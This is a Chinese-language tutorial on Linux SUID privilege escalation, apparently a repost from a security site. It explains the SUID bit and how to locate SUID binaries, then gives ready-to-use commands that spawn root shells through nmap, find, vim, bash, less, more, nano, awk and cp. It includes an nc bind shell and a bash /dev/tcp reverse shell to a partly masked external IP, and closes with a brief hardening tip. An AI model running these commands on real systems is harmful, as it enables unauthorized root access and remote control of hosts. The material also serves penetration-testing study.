0x01什么是SUID





SUID (Set UID)是Linux中的一种特殊权限,其功能为用户运行某个程序时,如果该程序有SUID权限,那么程序运行为进程时,进程的属主不是发起者,而是程序文件所属的属主。但是SUID权限的设置只针对二进制可执行文件,对于非可执行文件设置SUID没有任何意义.

在执行过程中,调用者会暂时获得该文件的所有者权限,且该权限只在程序执行的过程中有效. 通俗的来讲,假设我们现在有一个可执行文件ls,其属主为root,当我们通过非root用户登录时,如果ls设置了SUID权限,我们可在非root用户下运行该二进制可执行文件,在执行文件时,该进程的权限将为root权限.

利用此特性,我们可通过SUID进行提权

设置SUID

在了解SUID提权以前 我们简单看一下如何设置SUID权限

chmod u+s filename 设置SUID位

chmod u-s filename 去掉SUID设置





ls -al查看文件权限

chmod u+s binexec

可以看到binexec文件的权限描述符由-rwxr-xr-x变为-rwsr-xr-x

这代表该文件已经获得了suid权限

0x02 通过root设置的具有SUID权限的二进制可执行文件提权

现在已知的具有SUID权限的二进制可执行文件大体有如下这些

nmap

vim

find

bash

more

less

nano

cp

awk



以下命令可以找到正在系统上运行的所有SUID可执行文件。准确的说,这个命令将从/目录中查找具有SUID权限位且属主为root的文件并输出它们,然后将所有错误重定向到/dev/null,从而仅列出该用户具有访问权限的那些二进制文件。

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} ;



以上所有的二进制文件都将以root权限运行 我们随便找一个

可以看到其设置了suid权限且属主为root

nmap

适用版本:nmap2.02至5.21

在早期nmap版本中,带有交互模式,因而允许用户执行shell命令

使用如下命令进入nmap交互模式:

nmap --interactive

在nmap交互模式中 通过如下命令提权

nmap> !sh

sh-3.2# whoami

root



msf当中也有利用nmap进行提权的模块

exploit/unix/local/setuid_nmap



find

find比较常用,find用来在系统中查找文件。同时,它也有执行命令的能力。 因此,如果配置为使用SUID权限运行,则可以通过find执行的命令都将以root身份去运行。

提权如下:

touch anyfile #必须要有这个文件

find anyfile -exec whoami \;

#进入shell

find anyfile -exec '/bin/sh' \;

sh-5.0# whoami

root

linux一般都安装了nc 我们也可以利用nc 广播或反弹shell

广播shell:

find user -exec nc -lvp 4444 -e '/bin/sh' \;

在攻击机上:

nc 靶机ip 4444

反弹shell

find anyfile -exec bash -c 'bash -i >& /dev/tcp/114.xxx.xxx.96/4444 0>&1' \;

在攻击机上:

nc -lvvp 4444

Vim

vim的主要用途是做编辑器,是,如果以SUID运行,它将继承root用户的权限,因此可以读取系统上的所有文件。

vim.tiny /etc/passwd

通过vim进入shell

vim.tiny

#vim命令

:set shell = '/bin/sh'

:shell

Bash

以下命令将以root身份打开一个bash shell。

bash -p

bash-3.2# id

uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)

less

less命令也可以进入shell

less /etc/passwd

#在less中输入:

!/bin/sh

more

more命令进入shell和less相同

more /etc/passwd

#在more中输入:

!/bin/sh

要注意的是使用more和less一定读取一个比较大的文件,如果文件太小无法进入翻页功能也就无法使用!命令进入shell

nano

nano也算是比较上古的文本编辑器了

nano进入shell的方法为

nano #进入nano编辑器

Ctrl + R

Ctrl + X

#即可输入命令

cp

使用cp 命令覆盖原来的/etc/passwd文件



awk

awk命令进入shell:

awk 'BEGIN {system("/bin/bash")}'

0x03 防范

SUID提权由来已久,属于一种古早的提权技术,但其生命力经久不衰。

这要求管理员要仔细研究具有SUID权限的文件,不要给易被利用的文件以SUID权限,防止SUID的滥用导致黑客在进入服务器时轻易获取root权限。

如有侵权请联系:admin#unsafe.sh